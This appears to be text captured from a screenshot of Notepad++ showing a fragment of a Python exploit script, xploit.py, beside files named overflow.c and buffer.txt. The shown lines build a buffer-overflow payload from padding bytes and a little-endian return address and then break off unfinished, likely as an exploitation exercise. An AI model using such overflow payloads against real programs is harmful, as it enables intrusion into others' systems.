 *C:\Users\Apr\Desktop\xploit.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
overflow.c buffer.txt xploit.py
1 from subprocess import Popen, PIPE
2 payload = b"\xc4"*62
3 payload += b"\x19\x1d\xb2\x74"
4 payload +=
5 74B21D19
Python file length : 634 lines : 12 Ln : 11 Col : 41 Sel : 0 | 0 Windows (CR LF) UTF-8 INS